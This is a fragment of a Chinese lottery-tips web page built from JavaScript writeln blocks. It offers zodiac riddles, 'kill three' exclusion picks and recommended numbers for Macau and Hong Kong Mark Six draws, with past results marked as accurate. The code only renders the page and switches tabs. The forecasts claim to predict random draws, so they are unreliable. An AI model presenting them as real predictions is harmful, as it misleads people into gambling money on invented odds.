document.writeln("	<div id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2025/col/117/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						117期跑狗一字記之曰：【指】<br>");
document.writeln("						 挥臂指定，落旗生风<br>");
document.writeln("						 众蚁归序，一令千从<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：【挥臂指定，落旗生风】展现雷霆号令之势，【众蚁归序，一令千从】喻指体系严整、令行禁止的治理境界。此四句勾勒出权威与秩序完美融合的图景。取生肖演绎其神髓：龙腾云挥臂，执掌全局定方向；虎啸生风，旗落处威震四方；马驰如电，首当其冲践使命；牛负重行，万众齐心筑根基；羊随首领，列队成行守规章。五兽各司其职：龙虎主号令而马牛羊司执行，刚柔并济，共成「挥臂则千军应，旗落则万籁从」的治理大道<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：龙虎马牛羊<br>");
document.writeln("						四肖：龙虎马牛<br>");
document.writeln("						三肖：龙虎马<br>");
document.writeln("						二肖：龙虎<br>");
document.writeln("						一肖：龙<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						116期跑狗一字記之曰：【脱】<br>");
document.writeln("						 歲月消磨，殘角脱落<br>");
document.writeln("						 曾頂風霜，今卸鋒芒<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句诗勾勒了一个从锋芒毕露到归于沉静的生命历程：岁月消磨令完整的棱角逐渐脱落，回顾往昔，它曾勇敢地顶着风霜前行；而时至今日，它选择卸下昔日的锋芒，归于平和与从容。这既是时光带来的损耗，也是一种主动选择的成熟与和解。用生肖来演绎：牛与马曾顶风霜，一生勤恳，犄角与铁蹄是它们的锋芒；虎曾啸傲山林，利爪是其棱角。如今，这一切在岁月中消磨、脱落，如蛇蜕去旧甲，锋芒尽敛，最终归于猪般的温钝与安然。这五生肖串联起的，是从奋斗到和解的生命轨迹<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛<span style=\"background-color: #FFFF00\">马</span>虎蛇猪<br>");
document.writeln("						四肖：牛<span style=\"background-color: #FFFF00\">马</span>虎蛇<br>");
document.writeln("						三肖：牛<span style=\"background-color: #FFFF00\">马</span>虎<br>");
document.writeln("						二肖：牛<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						113期跑狗一字記之曰：【照】<br>");
document.writeln("						 晨光初照，金鋪碧浪<br>");
document.writeln("						 溪喧石上，鷗逐霞光<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段诗文描绘了一幅宁静而充满生机的晨景，选取生肖来诠释其中的意境。金鸡司晨，啼破黎明，其羽化“晨光”铺就“金鋪碧浪”；玉兔隐于河岸，静听“溪喧石上”的泠泠清响。骏马踏浪而行，身形矫健如“鸥鸟”逐掠“霞光”；灵蛇蜿蜒溪石间，与水流共舞。祥龙虽潜于深渊，然其吐纳之云气已染红天际，成就鸥鸟所逐之灿烂朝霞。此生肖，鸡主光，兔主静，马主动，蛇主形，龙主神，共同勾勒出晨曦的魂魄——有金光之绚烂，有溪石之清坚，有霞鸥之飞扬，在动静相宜、虚实相生间，奏响了一曲天地苏醒的华美乐章<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：鸡兔马<span style=\"background-color: #FFFF00\">蛇</span>龙<br>");
document.writeln("						四肖：鸡兔马<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						三肖：鸡兔马<br>");
document.writeln("						二肖：鸡兔<br>");
document.writeln("						一肖：鸡<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						112期跑狗一字記之曰：【取】<br>");
document.writeln("						 蒼鷹振翅，高旋雲端<br>");
document.writeln("						 熊口取食，膽大包天<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段文字充满豪情与胆魄，我为您阐释其意，并用生肖来演绎其精神。文意解释：“蒼鷹振翅，高旋雲端” 展现了雄鹰俯瞰天下的高远视野与孤傲姿态；“熊口取食，膽大包天” 则刻画了深入险境、虎口拔牙的非凡勇气。四句共同描绘了一个兼具凌云之志与泼天之胆的强者形象。以生肖演绎此气魄：龙腾九霄，对应鹰击长空，志在苍穹，掌控全局。虎啸山林，以王者威势直面强敌（熊），毫不退缩。猴智入险，于熊口下灵活周旋，巧取而非强夺。蛇击如电，在关键时刻瞅准时机，一击必中，夺取目标。马踏烽烟，为达成目标不畏险阻，一往无前。此番“熊口取食”的壮举，非匹夫之勇，乃是龙之视野、虎之胆魄、猴之机敏、蛇之精准、马之笃行的完美结合<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：<span style=\"background-color: #FFFF00\">龙</span>虎猴蛇马<br>");
document.writeln("						四肖：<span style=\"background-color: #FFFF00\">龙</span>虎猴蛇<br>");
document.writeln("						三肖：<span style=\"background-color: #FFFF00\">龙</span>虎猴<br>");
document.writeln("						二肖：<span style=\"background-color: #FFFF00\">龙</span>虎<br>");
document.writeln("						一肖：<span style=\"background-color: #FFFF00\">龙</span><br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						111期跑狗一字記之曰：【高】<br>");
document.writeln("						 危崖千尺，直上雲高<br>");
document.writeln("						 俯看群巒，境勝仙巢<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段文字描绘了一幅气势恢宏的登临画卷，我将为您解读，并用生肖来诠释其精神意境。原文解释：这四句诗生动刻画了从艰苦攀登到超越巅峰的全过程。危崖千尺写起势之险峻，直上雲高状征程之决绝；俯看群巒是登顶后睥睨天下的视野开阔；最终境勝仙巢则抵达了心灵上的至高境界——此间美景与心境，连神仙洞府都黯然失色。生肖表达：牛：象征攀登时如老牛耕山般的坚韧踏实，一步一印克服危崖千尺。马：体现直上雲高的奋进之势，似骏马奔腾勇往直前。虎：登顶后俯看群巒的王者气度，如猛虎踞山威震四方。龙：对应境勝仙巢的非凡境界，似神龙游天超脱凡尘。鸡：立于绝顶司晨报晓，见证云海日出，喻指在此巅峰之境获得精神觉醒。这趟攀登，是尘世的坚持（牛马之勤）与超凡的抱负（虎龙之势）共同成就的圆满<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛<span style=\"background-color: #FFFF00\">马</span>虎龙鸡<br>");
document.writeln("						四肖：牛<span style=\"background-color: #FFFF00\">马</span>虎龙<br>");
document.writeln("						三肖：牛<span style=\"background-color: #FFFF00\">马</span>虎<br>");
document.writeln("						二肖：牛<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");








































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【绝杀三只】</div>");
document.writeln("<div id=\'jssz_all\'>");
document.writeln("	<div class=\'sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳门绝杀三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港绝杀三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_jssz_all_1\'>");
document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>307期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛蛇马】</span>开？00准</span></p>");
document.writeln("			<p>306期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪兔猴】</span>开牛17准</span></p>");
document.writeln("			<p>304期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠龙猪】</span>开马48准</span></p>");
document.writeln("			<p>303期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴鼠羊】</span>开兔15准</span></p>");
document.writeln("			<p>302期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡龙虎】</span>开猴22准</span></p>");
document.writeln("			<p>301期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗龙鼠】</span>开牛05准</span></p>");
document.writeln("			<p>300期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴狗羊】</span>开虎40准</span></p>");
document.writeln("			<p>299期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊牛虎】</span>开蛇49准</span></p>");
document.writeln("			<p>298期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴龙蛇】</span>开羊23准</span></p>");
document.writeln("			<p>297期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡羊鼠】</span>开狗44准</span></p>");
document.writeln("			<p>295期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙狗马】</span>开牛05准</span></p>");
document.writeln("			<p>294期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗猴猪】</span>开鼠18准</span></p>");
document.writeln("			<p>293期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗猪鼠】</span>开羊47准</span></p>");
document.writeln("			<p>292期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪兔鸡】</span>开龙02准</span></p>");
document.writeln("			<p>291期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔羊虎】</span>开狗44准</span></p>");
document.writeln("			<p>290期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎马龙】</span>开猪19准</span></p>");
document.writeln("			<p>289期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛龙鸡】</span>开鼠42准</span></p>");
document.writeln("			<p>288期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠猴猪】</span>开龙14准</span></p>");
document.writeln("			<p>287期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙鸡蛇】</span>开猴34准</span></p>");
document.writeln("			<p>286期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴猪马】</span>开兔03准</span></p>");
document.writeln("			<p>285期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡龙猴】</span>开马24准</span></p>");
document.writeln("			<p>283期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪羊鼠】</span>开鸡45准</span></p>");
document.writeln("			<p>282期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊狗马】</span>开牛41准</span></p>");
document.writeln("			<p>281期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙猴狗】</span>开羊47准</span></p>");



























































































document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港开始 -->");



document.writeln("	<div id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>117期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>开?00准</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>开马24准</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪羊鼠】</span>开蛇01准</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛马蛇】</span>开兔39准</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗羊马】</span>开蛇13准</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>开龙02准</span></p>");
document.writeln("			<p>110期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【蛇猪虎】</span>开狗20准</span></p>");
document.writeln("			<p>108期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎猴鼠】</span>开猪07准</span></p>");
document.writeln("			<p>107期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔龙猪】</span>开鸡33准</span></p>");
document.writeln("			<p>104期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊牛鸡】</span>开狗32准</span></p>");
document.writeln("			<p>103期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔蛇狗】</span>开牛41准</span></p>");
document.writeln("			<p>102期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛狗羊】</span>开鼠30准</span></p>");
document.writeln("			<p>100期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡蛇虎】</span>开鼠30准</span></p>");
document.writeln("			<p>099期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗虎羊】</span>开龙38准</span></p>");
document.writeln("			<p>098期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙马猪】</span>开鸡09准</span></p>");
document.writeln("			<p>097期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗猪鼠】</span>开羊11准</span></p>");
document.writeln("			<p>096期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马猪兔】</span>开羊11准</span></p>");
document.writeln("			<p>095期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎猪牛】</span>开龙02准</span></p>");
document.writeln("			<p>093期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴牛兔】</span>开鼠06准</span></p>");
document.writeln("			<p>092期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎猪猴】</span>开龙14准</span></p>");
document.writeln("			<p>089期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马羊牛】</span>开龙26准</span></p>");
document.writeln("			<p>088期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎猪龙】</span>开鸡33准</span></p>");
document.writeln("			<p>087期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔鸡马】</span>开狗20准</span></p>");
document.writeln("			<p>086期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠兔龙】</span>开蛇13准</span></p>");
document.writeln("			<p>085期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡牛鼠】</span>开狗08准</span></p>");
document.writeln("			<p>083期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊马猴】</span>开兔39准</span></p>");
document.writeln("			<p>081期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪兔虎】</span>开马36准</span></p>");
document.writeln("			<p>080期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛猪虎】</span>开狗32准</span></p>");
document.writeln("			<p>079期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙鸡马】</span>开鼠42准</span></p>");
document.writeln("			<p>077期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【马狗鸡】</span>开牛05准</span></p>");
document.writeln("			<p>076期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎牛猴】</span>开龙38准</span></p>");






















document.writeln("			<!-- 内容结束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【平特藏宝图】</div>");







document.writeln("<div id=\'cbt_all\'>");







document.writeln("	<div class=\'sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳门藏宝图</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏宝图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_cbt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2025/col/307/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【澳门平特藏宝图解析】</div>");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					307期平特藏宝图玄机<br>");
document.writeln("					【今期生肖找包公】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖找包公，平特龙虎</span><br>");
document.writeln("					特码范围评估:02-40<br>");
document.writeln("					推荐平码:29.23.40.17.27.39<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					306期平特藏宝图玄机<br>");
document.writeln("					【今期生肖二三头】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖二三头，平特<span style=\"background-color: #FFFF00\">虎</span>马</span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-28</span><br>");
document.writeln("					推荐平码:19.18.30.40.27.28<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：10-22-07-09-38-04T17</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					305期平特藏宝图玄机<br>");
document.writeln("					【今期红绿中特码】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期红绿中特码，平特<span style=\"background-color: #FFFF00\">羊</span>猴</span><br>");
document.writeln("					特码范围评估:02-39<br>");
document.writeln("					推荐平码:<span style=\"background-color: #FFFF00\">29</span>.28.03.40.17.18<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：33-24-29-45-11-27T42</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					303期平特藏宝图玄机<br>");
document.writeln("					【今期生肖二三头】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖二三头，平特虎<span style=\"background-color: #FFFF00\">马</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">02-39</span><br>");
document.writeln("					推荐平码:29.28.03.40.17.39<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：02-18-31-27-47-36T15</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					302期平特藏宝图玄机<br>");
document.writeln("					【今期生肖定开单】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖定开单，平特蛇<span style=\"background-color: #FFFF00\">鸡</span></span><br>");
document.writeln("					特码范围评估:<span style=\"background-color: #FFFF00\">01-40</span><br>");
document.writeln("					推荐平码:19.18.03.30.28.40<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：07-27-06-45-29-42T22</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");










































































































































































































































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港开始 -->");

document.writeln("	<div id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2025/col/117/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div class=\'jssx\'>【香港平特藏宝图解析】</div>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					117期平特藏宝图玄机<br>");
document.writeln("					【醉后宁辞酒十千】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：醉后宁辞酒十千，平特蛇狗</span><br>");
document.writeln("					特码范围评估:02-19<br>");
document.writeln("					推荐平码:47.14.28.32.46.08<br>");
document.writeln("					<span style=\'color: #f00;\'>开奖结果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					116期平特藏宝图玄机<br>");
document.writeln("					【独见彩云飞不尽】<br>");
